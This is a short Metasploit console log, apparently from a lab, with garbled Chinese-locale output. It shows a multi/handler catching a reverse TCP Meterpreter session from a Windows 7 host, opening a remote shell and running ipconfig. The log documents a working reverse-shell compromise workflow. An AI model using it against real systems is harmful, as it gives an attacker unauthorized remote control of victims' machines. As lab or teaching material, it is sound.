 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.99:4444
[*] Sending stage (200774 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.99:4444 → 192.168.0.106:49159) at 2023-11-10 16:30:07 +0800
meterpreter >
meterpreter > shell
Process 1560 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\System32\WindowsPowerShell\v1.0>ipconfig
ipconfig
Windows IP ����
���������� ��������:
�����ض��� DNS �� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::e088:d6d8:3b65:b824%11
IPv4 �� . . . . . . . . . . . . : 192.168.0.106
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.0.1
���������� isatap.{7C8D0B6F-3165-4DBE-8DAB-74316CE3A173}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS �� . . . . . . . :
C:\Windows\System32\WindowsPowerShell\v1.0>